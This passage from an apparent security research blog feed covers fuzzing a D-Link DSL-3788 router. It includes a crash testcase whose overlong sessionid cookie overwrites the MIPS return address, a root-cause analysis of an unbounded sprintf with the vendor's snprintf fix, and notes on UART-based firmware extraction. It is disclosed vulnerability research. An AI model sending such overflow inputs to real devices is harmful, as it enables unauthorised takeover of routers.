<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>REMOTE_ADDR=192.168.1.1\00HTTP_HOST=192.168.1.1:21588\00REQUEST_METHOD=HEAD\00SCRIPT_NAME=/cgi-bin/webproc\00CONTENT_LENGTH=14488\00CONTENT_TYPE=application/vnd.is-xpr\00QUERY_STRING=\00HTTP_COOKIE=sessionid=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEEEE;
FUZZTERM
</code></pre></div></div>
<p>Which resulted in a controlled crash where all the registers from s0 to s7 contain <em>AAAA</em> (or, in hex 41414141) and the return address contains EEEE (or, in hex 45454545).</p>

<p><img src="/assets/img/controllable_overflow_crash.png" alt="Screenshot of pwndbg showing a crash at 45454545 with registers printed. All registers contain the value 41414141 except for the ra register containing 45454545" /></p>

<p>IF the cookie contains only regular ASCII characters no base64 encoding is applied, giving complete control over all stored registers and the return address register. We will see in the next blog post how this can be exploited to gain remote command execution.</p>

<h3 id="root-cause-analysis">Root cause analysis</h3>
<p>It’s important to know the reason why a crash happens.
This is useful for developers to fix the bug and for us to know the preconditions to corrupt the memory correctly.</p>

<p>The tooling made reconstructing the backtrace of the crash hard, and given the little time remaining I chose a… creative approach.
I decided to crash the program with different-length inputs and leak part of the address through the <code class="language-plaintext highlighter-rouge">ra</code> register by partially overwriting it.</p>

<p><img src="/assets/img/partial_address_leak.png" alt="Screenshot of pwndbg showing a crash at 450030f8, with all registers containing 41414141 except for ra register containing 450030f8" /></p>

<p>This version of MIPS is big-endian, which means we will overwrite the most-significant bytes of the address.
This meant I could leak the two least-significant bytes (as per screenshot above they are <strong><em>30f8</em></strong>), since the others are my controlled value followed by a null-terminator.</p>

<p>By analysing the sections of the executable we could find the function which called the function triggering the overflow. This can be done by cycling over the sections and checking if:</p>
<ol>
  <li>The section is executable</li>
  <li>The address pointed in the section makes sense</li>
</ol>

<p>In this case the return address simply pointed at the data section fo the CGI binary, and we know it’s the right one because it’s right after a jump as seen in the Binary Ninja graph shown in the screenshot (at the bottom see address <strong><em>0x004030f8</em></strong>).</p>

<p><img src="/assets/img/return_address_binja.png" alt="Screenshot of Binary Ninja graph showing the function used to check the authentication of users. At the end of the graph, after a jump, appears a block of code at the address 0x004030f8" /></p>

<p>But what are we looking at?</p>

<p>This function is used by the <em>webproc</em> binary to verify if the user is logged in. To do this it checks if a cookie named <em>sessionid</em> exists and then it validates and assigns a privilege level. (This is not pictured, as it’s not interesting for this vulnerability)</p>

<p>This is supported by the the minized testcase shown previously, where the <em>sessionid</em> cookie contains the data present in the overflow.</p>

<p>The actual bug is in the <em>COMM_MakeCustomMsg</em> function, from the <em>libssap</em> library.</p>

<p>In this function a buffer is created on the stack (not pictured) and then the buffer contents are set to 0 using <code class="language-plaintext highlighter-rouge">memset</code>. The <code class="language-plaintext highlighter-rouge">sprintf</code> function is then used to fill the buffer with a formatted string, using two strings from the heap.</p>

<p><img src="/assets/img/root_cause.png" alt="Screenshot of Binary Ninja decompilation showing the function sprintf writing in a buffer by formatting two strings contained in two mallocs" /></p>

<p><code class="language-plaintext highlighter-rouge">sprintf</code> is a dangerous function, because it does not check the bounds of the formatted data before saving it. In this case the length of <code class="language-plaintext highlighter-rouge">buf</code> is smaller than the length of the data written in it, leading to an overflow on the buffer onto the rest of the stack.</p>

<p>D-Link responded with an advisory<sup id="fnref:10" role="doc-noteref"><a href="#fn:10" class="footnote" rel="footnote">10</a></sup> and the following fix:</p>

<p><img src="/assets/img/patched_libbsap.png" alt="Screenshot of Binary Ninja decompilation showing the function snpritf now writing the two strings but now limiting the number of bytes written to prevent an overflow" /></p>

<p>The only difference is the usage of the <code class="language-plaintext highlighter-rouge">snprintf</code> function which, differently from <code class="language-plaintext highlighter-rouge">sprintf</code>, does check the bounds before saving it in the buffer.</p>

<p>In this case the bound is set to 512 bytes which fits into the 513 byte buffer (the additional byte is for a null-byte as a string terminator) resolving the buffer overflow.</p>

<h2 id="in-the-next-post">In the next post</h2>
<p>In the next post we will exploit the vulnerability found through fuzzing, talk about MIPS exploitation and the reasoning behind writing a ROP gadget plugin for Binary Ninja.</p>

<p>If you have questions or suggestions, you can email me at <em>max[at]sparrrgh[dot]me</em>.</p>

<h2 id="footnotes">Footnotes</h2>
<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:1" role="doc-endnote">
      <p><a href="https://blog.sparrrgh.me/fuzzing/embedded/2024/06/05/fuzzing-embedded-systems-1.html">Fuzzing embedded systems - Part 1, Introduction</a> <a href="#fnref:1" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:2" role="doc-endnote">
      <p>Andrea Fioraldi, Daniele Cono D’Elia, and Davide Balzarotti. The use of likely invariants as feedback for fuzzers. In 30th USENIX Security Symposium (USENIX Security 21). <a href="#fnref:2" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:3" role="doc-endnote">
      <p><a href="https://github.com/AFLplusplus/qemu-libafl-bridge">qemu-libafl-bridge</a> <a href="#fnref:3" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:4" role="doc-endnote">
      <p><a href="https://github.com/AFLplusplus/LibAFL/releases/tag/0.9.0">LibAFL release 0.9.0</a> <a href="#fnref:4" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:5" role="doc-endnote">
      <p>Andrea Fioraldi, Daniele Cono D’Elia, and Leonardo Querzoni. “Fuzzing binaries for memory safety errors with QASan”. In 2020 IEEE Secure Development Conference (SecDev), 2020. <a href="#fnref:5" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:6" role="doc-endnote">
      <p><a href="https://github.com/Sparrrgh/Qemu-CGI-fuzzer">Qemu-CGI-fuzzer</a> <a href="#fnref:6" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:7" role="doc-endnote">
      <p><a href="https://github.com/nautilus-fuzz/nautilus">“NAUTILUS: Fishing for Deep Bugs with Grammars”</a> <a href="#fnref:7" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:8" role="doc-endnote">
      <p><a href="https://github.com/RickdeJager/TrackmaniaFuzzer">TrackmaniaFuzzer</a> <a href="#fnref:8" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:9" role="doc-endnote">
      <p><a href="https://github.com/epi052/fuzzing-101-solutions/tree/main/exercise-4">Exercise 4 - Epi052 fuzzing 101 solution</a> <a href="#fnref:9" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:10" role="doc-endnote">
      <p><a href="https://supportannouncement.us.dlink.com/security/publication.aspx?name=SAP10418">D-Link advisory</a> <a href="#fnref:10" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>]]></content><author><name></name></author><category term="fuzzing" /><category term="embedded" /><summary type="html"><![CDATA[]]></summary></entry><entry><title type="html">Fuzzing embedded systems - Part 1, Introduction</title><link href="https://blog.sparrrgh.me/fuzzing/embedded/2024/06/05/fuzzing-embedded-systems-1.html" rel="alternate" type="text/html" title="Fuzzing embedded systems - Part 1, Introduction" /><published>2024-06-05T11:30:54+00:00</published><updated>2024-06-05T11:30:54+00:00</updated><id>https://blog.sparrrgh.me/fuzzing/embedded/2024/06/05/fuzzing-embedded-systems-1</id><content type="html" xml:base="https://blog.sparrrgh.me/fuzzing/embedded/2024/06/05/fuzzing-embedded-systems-1.html"><![CDATA[<h2 id="intro">Intro</h2>

<p>This will be the start of a series of blog posts based on my bachelor’s degree thesis, developed during an internship at Secure Network srl<sup id="fnref:1" role="doc-noteref"><a href="#fn:1" class="footnote" rel="footnote">1</a></sup>. The objective of the internship was to analyze an embedded device, and develop tools to test its security.</p>

<p>As a result I developed a <strong>fuzzer</strong> to search for vulnerabilities in CGI binaries and a <strong>Binary Ninja plugin</strong> to search for ROP chains in MIPS binaries, as well as an exploit for one of the crashes triaged.</p>

<p>Today will be really introductory and we will briefly explore the basics of how to obtain and analyze a device’s firmware, and the process to choose a target binary for the fuzzer. In the next part we will explore how to write a binary-only fuzzer in LibAFL and finally in the third part how to exploit the vulnerabilities found.</p>

<h2 id="target-choice">Target choice</h2>

<p><strong>Embedded device</strong> is quite a broad term, and it encompasses many different type of systems, from huge solar inverters to tiny IoT cameras. These devices are designed to perform a handful of <strong>specific</strong> tasks, and often have ad-hoc hardware and software to do so.</p>

<p>The requirements for low <strong>power consumption</strong> (they are designed to not be powered off) and low <strong>memory consumption</strong> (system resources are kept to a minimum to reduce cost and size) make implementing a lot of the modern memory corruption mitigations impossible. This makes them a prime target to gain a foothold in a network.</p>

<p>Since there are a miriad of devices which could be classified as “embedded systems”, we have to find the type of device which better suits our needs.
I wanted a device which:</p>
<ol>
  <li>Exposes a number of services to the network.</li>
  <li>Whose compromise could lead to having further access to user data or to the network on which it’s installed.</li>
  <li>It’s cheap enough that if I accidentally break it, it won’t break the bank.</li>
</ol>

<p>For this reasons I chose to target a router.</p>

<p>Commercial routers have to handle a lot of different network services as well as services to manage them, making their attack surface quite extended. Also, compromising one could grant access to different sections of the network.</p>

<p>So I headed to Amazon and chose the one reported as “most purchased” at the time which was the <strong>DSL-3788</strong> by <strong>D-Link</strong><sup id="fnref:2" role="doc-noteref"><a href="#fn:2" class="footnote" rel="footnote">2</a></sup>, a router designed with home use in mind.</p>

<h2 id="studying-hardware-configuration">Studying hardware configuration</h2>


<p>Luckily someone uploaded pictures of their damaged router on a support forum<sup id="fnref:3" role="doc-noteref"><a href="#fn:3" class="footnote" rel="footnote">3</a></sup>, which allowed me to research the PCB and the components before even buying the router.
From the uploaded pictures we can note a few things.</p>

<p><img src="/assets/img/dsl-3788_pcb_reuse.png" alt="Photo of the PCB displaying the text DSL-3785 painted and underlined as well as a CPU component with EcoNet EN7513GT engraved on it" /></p>

<p>The PCB is engraved with the model number of <strong>another router</strong>. This make it more probable that code is also reused, meaning that a vulnerability found could affect multiple models.
We can also identify single components like CPUs, memories and available interfaces.
Identifying this components is fundamental to perform hardware attacks and gain important information which we will use during the analysis of the software.
As an example, by identifying the <strong>CPU model</strong> as <em>EcoNet EN7513GT</em> we can determine the architecture used, which in this case it’s <strong>MIPS</strong>. This will prove to be really important (and a real pain) later.</p>


<p>We can also see a potential <strong>UART</strong> interface. Exposed <strong>serial communication interfaces</strong> (e.g., UART, JTAG) are <strong>the</strong> low hanging fruit for firmware extraction. Extracting firmware using this interfaces usually requires low to none hardware modification, and relatively cheap hardware to interact with them.</p>

<p>If none are found, it might be necessary to dump the firmware directly from memory. This is done by either <strong>detaching</strong> the flash memory chip completely and attaching it to a memory reader, or by <strong>sniffing</strong> the traffic between the integrated circuit and flash memory. Firmware isn’t <strong>usually</strong> encrypted at rest, but high-security devices might have it as a feature, making dumping the flash memory useless.</p>

<p><img src="/assets/img/UART_online.jpg" alt="Photo of connector on the PCB with 4 exposed pins labelled RX,TX,GND,VCC" /></p>

<p>An alleged UART port is visible (just guessing, based on the 4 pins in a row) in the pictures provided, and engraved right below the pins are the (alleged) use of the pins.</p>

<h3 id="testing-the-uart-port">Testing the UART port</h3>

<p>A UART port can be used to communicate through serial with the <strong>integrated circuit</strong> and it’s used by vendors to debug the device. Usually the pins are not installed on production devices, and only the pads are exposed. These pads have sometimes their traces interrupted to stop end users from interacting with it.</p>

<p>I first tested if the pins found were connected and the engraving on the PCB was correct by using a multimeter on each of them.
There are also other more physical techniques to check if the pads are connected, like shining a bright light oh the backside of the PCB as detailed here<sup id="fnref:4" role="doc-noteref"><a href="#fn:4" class="footnote" rel="footnote">4</a></sup>.

I then used a <em>logic analyzer</em> to verify if the port was communicating correctly, and which was the correct <em>baudrate</em> which the interface uses to communicate. 
The logic analyzer shows some logs as output! Meaning it does in fact communicate through serial (thankfully, because my soldering skills are almost non-existant).</p>

<p><img src="/assets/img/logic_analyser_UART.png" alt="Screenshot of Logic Pro software displaying some text which looks like startup logs from a Linux based system" /></p>

<h2 id="obtaining-firmware">Obtaining firmware</h2>

<p>Firmware is typically distributed by vendor in <strong>encrypted form</strong>, to prevent users from reversing it or modifying the code run on the system.
Usually this leads to interacting with hardware to get the software, but there are software-only ways to get it.
If even only <strong>one</strong> past version of the firmware did not have encryption, we could decrypt the following versions using its code as detailed in this ZDI article<sup id="fnref:5" role="doc-noteref"><a href="#fn:5" class="footnote" rel="footnote">5</a></sup>.
This has the added benefit of being able to decrypt different firmwares of the same vendor, by writing just one decryptor.</p>

<p>Sometimes firmware is distributed in unencrypted form through <strong>update systems</strong> directly on the device or, for modern embedded systems, through a mobile application. It might be worth trying to intercept the traffic (especially if you already have a mobile app testing laboratory) and check if it’s possible to get an unencrypted firmware update this way.</p>


<p>In this case I decided, for future debugging purposes, to go with the hardware route and interact with the UART port we discovered previously.
We can now connect using our favorite serial communication tool, and interact with an exposed (root) shell.</p>

<p><img src="/assets/img/shikra_cut.png" alt="Photo of Shikra device connected using small cables to the previously shown 4-pin connector on the PCB" /></p>

<p>There are many different tools available to do this (Glasgow, Shikra, Buspirate, JTAGulator, etc.) with different prices ranges according to the number of supported protocols. The one shown in the picture and used during the research is a Shikra.</p>

